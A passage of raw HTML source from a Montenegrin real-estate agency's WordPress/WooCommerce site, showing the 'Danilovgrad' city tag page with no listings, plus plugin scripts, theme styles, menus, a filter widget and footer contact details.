var woof_husky_txt = {"ajax_url":"https://optimumnekretnine.me/wp-admin/admin-ajax.php","plugin_uri":"https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_text/","loader":"https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/img/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https://optimumnekretnine.me","default_data":{"placeholder":"","behavior":"title_or_content_or_excerpt","search_by_full_word":"0","autocomplete":1,"how_to_open_links":"0","taxonomy_compatibility":"0","sku_compatibility":"1","custom_fields":"","search_desc_variant":"0","view_text_length":"10","min_symbols":"3","max_posts":"10","image":"","notes_for_customer":"","template":"","max_open_height":"300","page":0}};
//# sourceURL=woof-husky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=3.3.4" id="woof-husky-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js?ver=6.9" id="mfcf7_zl_multiline_files_script-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_view_cart":"Browse","cart_url":"https://optimumnekretnine.me/en/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://optimumnekretnine.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://optimumnekretnine.me/wp-json/wp/v2/product_tag/3510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://optimumnekretnine.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>
        @media only screen and (max-width: 1200px) {
            input[name*="card"],
            input[name*="cvc"],
            input[name*="expiry"],
            input[id*="card"],
            input[id*="cvc"],
            input[id*="expiry"] {
                display: none !important;
                visibility: hidden !important;
                height: 0 !important;
                width: 0 !important;
                padding: 0 !important;
                margin: 0 !important;
            }
        }
    </style><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="preload" as="style" href="https://optimumnekretnine.me/wp-content/themes/flatsome/assets/css/flatsome.css">
<link rel="preload" as="script" href="https://optimumnekretnine.me/wp-content/themes/flatsome/assets/js/flatsome.js">
<link rel="preconnect" href="https://optimumnekretnine.me">
<link rel="dns-prefetch" href="https://optimumnekretnine.me">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://optimumnekretnine.me/wp-content/uploads/2023/10/cropped-site-icon-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://optimumnekretnine.me/wp-content/uploads/2023/10/cropped-site-icon-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://optimumnekretnine.me/wp-content/uploads/2023/10/cropped-site-icon-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://optimumnekretnine.me/wp-content/uploads/2023/10/cropped-site-icon-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #997f28;--fs-color-primary: #997f28;--fs-color-secondary: #000000;--fs-color-success: #eeee22;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(0,0,0,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #000000;}.nav .nav-dropdown{border-color: #000000 }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #997f28;}.nav .nav-dropdown{background-color: #997f28}.header-top{background-color:#997f28!important;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #3a3a3a;}body{font-size: 100%;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.widget:where(:not(.widget_shopping_cart)) a{color: #000000;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #3f3f3f;}.widget .tagcloud a:hover{border-color: #3f3f3f; background-color: #3f3f3f;}.is-divider{background-color: #f9f9f9;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 250px!important;width: 250px!important;}}.footer-1{background-color: #000000}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #000000}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.woocommerce-message, .woocommerce-info, .woocommerce-error, .woocommerce-noreviews, p.no-comments {
 background-color: #997f28 !important;
}		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://optimumnekretnine.me/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://optimumnekretnine.me/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://optimumnekretnine.me/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://optimumnekretnine.me/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://optimumnekretnine.me/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://optimumnekretnine.me/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://optimumnekretnine.me/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='woof_sections_style-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=3.3.4' type='text/css' media='all' />
</head>

<body class="archive tax-product_tag term-danilovgrad term-3510 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js iconic-woothumbs-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-line">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://optimumnekretnine.me/en/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="en" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-line">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/profile.php?id=61552396706746" target="_blank" data-label="Facebook" class="icon button round is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/optimumnekretnine/?igshid=MzRlODBiNWFlZA" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="tel:+38268024481" data-label="Phone" target="_blank" class="icon button round is-outline phone tooltip" title="Call us" aria-label="Call us" rel="nofollow noopener" ><i class="icon-phone" ></i></a></div></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-line">
              <li class="header-divider"></li><li class="has-dropdown header-language-dropdown">
	<a href="#">
		ENG		<i class="image-icon"><img src="https://optimumnekretnine.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/gb.png" alt="ENG"/></i>		<i class="icon-angle-down" ></i>	</a>
	<ul class="nav-dropdown nav-dropdown-default dark dropdown-uppercase">
		<li><a href="https://optimumnekretnine.me/en/product-tag/danilovgrad/" hreflang="en"><i class="icon-image"><img src="https://optimumnekretnine.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/gb.png" alt="ENG"/></i> ENG</a></li><li><a href="https://optimumnekretnine.me/" hreflang="me"><i class="icon-image"><img src="https://optimumnekretnine.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/me.png" alt="CG"/></i> CG</a></li>	</ul>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-line">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/profile.php?id=61552396706746" target="_blank" data-label="Facebook" class="icon button round is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/optimumnekretnine/?igshid=MzRlODBiNWFlZA" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="tel:+38268024481" data-label="Phone" target="_blank" class="icon button round is-outline phone tooltip" title="Call us" aria-label="Call us" rel="nofollow noopener" ><i class="icon-phone" ></i></a></div></li>
<li class="header-divider"></li><li class="has-dropdown header-language-dropdown">
	<a href="#">
		ENG		<i class="image-icon"><img src="https://optimumnekretnine.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/gb.png" alt="ENG"/></i>		<i class="icon-angle-down" ></i>	</a>
	<ul class="nav-dropdown nav-dropdown-default dark dropdown-uppercase">
		<li><a href="https://optimumnekretnine.me/en/product-tag/danilovgrad/" hreflang="en"><i class="icon-image"><img src="https://optimumnekretnine.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/gb.png" alt="ENG"/></i> ENG</a></li><li><a href="https://optimumnekretnine.me/" hreflang="me"><i class="icon-image"><img src="https://optimumnekretnine.me/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/me.png" alt="CG"/></i> CG</a></li>	</ul>
</li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://optimumnekretnine.me/en/home/" title="Optimum Nekretnine - Prodaja i izdavanje nekretnina" rel="home">
		<img width="1020" height="312" src="https://optimumnekretnine.me/wp-content/uploads/2023/10/output-onlinepngtools-1-1024x313.png" class="header_logo header-logo" alt="Optimum Nekretnine"/><img  width="1020" height="312" src="https://optimumnekretnine.me/wp-content/uploads/2023/10/output-onlinepngtools-1-1024x313.png" class="header-logo-dark" alt="Optimum Nekretnine"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-divider"></li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21 menu-item-design-default"><a href="https://optimumnekretnine.me/en/home/" class="nav-top-link">Home</a></li>
<li id="menu-item-6692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6692 menu-item-design-default has-dropdown"><a href="https://optimumnekretnine.me/en/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Real Estates<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dark dropdown-uppercase">
	<li id="menu-item-6742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6742 nav-dropdown-col"><a href="https://optimumnekretnine.me/en/product-category/rental/">Rental</a>
	<ul class="sub-menu nav-column nav-dropdown-default dark dropdown-uppercase">
		<li id="menu-item-6398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6398"><a href="https://optimumnekretnine.me/en/product-category/rental/apartmentsrental/">Rental &#8211; Apartments</a></li>
		<li id="menu-item-6400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6400"><a href="https://optimumnekretnine.me/en/product-category/rental/housesrental/">Rental &#8211; Houses</a></li>
		<li id="menu-item-6399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6399"><a href="https://optimumnekretnine.me/en/product-category/rental/businessrental/">Rental &#8211; Business Space</a></li>
	</ul>
</li>
	<li id="menu-item-6743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6743 nav-dropdown-col"><a href="https://optimumnekretnine.me/en/product-category/sellingrealestate/">Sell</a>
	<ul class="sub-menu nav-column nav-dropdown-default dark dropdown-uppercase">
		<li id="menu-item-6662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6662"><a href="https://optimumnekretnine.me/en/product-category/sellingrealestate/sellapartment/">Sell &#8211; Apartments</a></li>
		<li id="menu-item-6664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6664"><a href="https://optimumnekretnine.me/en/product-category/sellingrealestate/sellhouses/">Sell &#8211; Houses</a></li>
		<li id="menu-item-6663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6663"><a href="https://optimumnekretnine.me/en/product-category/sellingrealestate/sellbusinessspace/">Sell &#8211; Business Space</a></li>
		<li id="menu-item-6665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6665"><a href="https://optimumnekretnine.me/en/product-category/sellingrealestate/sellland/">Sell &#8211; Land</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 menu-item-design-default"><a href="https://optimumnekretnine.me/en/about-us/" class="nav-top-link">About us</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 menu-item-design-default"><a href="https://optimumnekretnine.me/en/contact/" class="nav-top-link">Contact</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://optimumnekretnine.me/en/cart/" class="header-cart-link is-small" title="My Real Estates" >

<span class="header-cart-title">
   My Real Estates   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
  </span>

  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="My Real Estates" src="https://optimumnekretnine.me/wp-content/uploads/2023/10/kisspng-computer-icons-house-home-clip-art-real-estate-publicity-5ae59a57ab7573.9034333015249966957023.png"/>
  </span>
</a>

 <ul class="nav-dropdown nav-dropdown-default dark dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<p class="woocommerce-mini-cart__empty-message empty">No favorite real estates</p>
			</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://optimumnekretnine.me/en/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="My Real Estates" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="My Real Estates" src="https://optimumnekretnine.me/wp-content/uploads/2023/10/kisspng-computer-icons-house-home-clip-art-real-estate-publicity-5ae59a57ab7573.9034333015249966957023.png"/>
  </span>
</a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky"">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">My Real Estates</span>
          <div class="is-divider"></div>
      </div>
      <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://optimumnekretnine.me/en/home/">Home</a> <span class="divider">&#47;</span> Selected city &ldquo;Danilovgrad&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>
	  <div class="flex-col medium-text-center">
	  		  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woof_widget-3" class="widget WOOF_Widget">        <div class="widget widget-woof">
            <span class="widget-title shop-sidebar">Filters</span><div class="is-divider small"></div>

            
            



            <div data-slug="" class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;0&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="0" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="3.3.4" data-icheck-skin="square_blue">
                                        
                                            
                

                

                                
                        <div data-css-class="woof_container_product_cat" class="woof_container woof_container_radio woof_container_product_cat woof_container_8 woof_container_realestatescategories  woof_fs_product_cat ">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_realestatescategories">
                                                <h4>
                                Real Estates categories                                                                                                </h4>
                                
                            <div class="woof_block_html_items" >

                                

<ul class="woof_list woof_list_radio">
                                            
        </ul>
            
                            </div>
                            
                <input type="hidden" name="woof_t_product_cat" value="Real Estates categories" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_tip_stana" class="woof_container woof_container_radio woof_container_tip_stana woof_container_9 woof_container_apartmenttype  woof_fs_tip_stana ">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_apartmenttype">
                                                <h4>
                                Apartment type                                                                                                </h4>
                                
                            <div class="woof_block_html_items" >

                                

<ul class="woof_list woof_list_radio">
                                                                                
        </ul>
            
                            </div>
                            
                <input type="hidden" name="woof_t_tip_stana" value="Apartment type" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_tag" class="woof_container woof_container_radio woof_container_product_tag woof_container_10 woof_container_selectcity  woof_fs_product_tag ">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_selectcity">
                                                <h4>
                                Select City                                                                                                </h4>
                                
                            <div class="woof_block_html_items" >

                                

<ul class="woof_list woof_list_radio">
                                            
        </ul>
            
                            </div>
                            
                <input type="hidden" name="woof_t_product_tag" value="Select City" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">                                <button class="button woof_submit_search_form">Filter</button>
            </div>
        
                    


                </div>

            </div>



                    </div>
        </aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">

		
		<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info message-wrapper">
		<div class="message-container container medium-text-center">
			No real estates were found matching your selection.		</div>
	</div>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="media_image-3" class="col pb-0 widget widget_media_image"><figure style="width: 227px" class="wp-caption alignnone"><img width="227" height="187" src="https://optimumnekretnine.me/wp-content/uploads/2023/10/11.jpg" class="image wp-image-6388  attachment-full size-full" alt="Optimum nekretnine" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /><figcaption class="wp-caption-text">Optimum nekretnine </figcaption></figure></div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title">Who we are</span><div class="is-divider small"></div>			<div class="textwidget"><p>Optimum Real Estate deals with mediation and consulting in the field of real estate. Our task is mediation in the sale of apartments, houses, lots, villas, business premises, etc. Also, Optimum Real Estate deals with renting out your real estate.</p>
</div>
		</div><div id="block-14" class="col pb-0 widget widget_block">
<div class="wpcf7 no-js" id="wpcf7-f485-o1" lang="en-GB" dir="ltr" data-wpcf7-id="485">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/product-tag/danilovgrad/#wpcf7-f485-o1" method="post" class="wpcf7-form init f1f0543afdd7 cmatic-disconn cmatic-aud-0 cmatic-mapd0-0 cmatic-v0973 cmatic-sent-0 cmatic-total-0" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="485" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f485-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Subscribe Us<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">Address</span><div class="is-divider small"></div>			<div class="textwidget"><p>Piperska, City Key<br />
81000 Podgorica<br />
Montenegro</p>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">Contact</span><div class="is-divider small"></div>			<div class="textwidget"><p>Email: optimumnekretnine@gmail.com<br />
Phone: +38268024481</p>
</div>
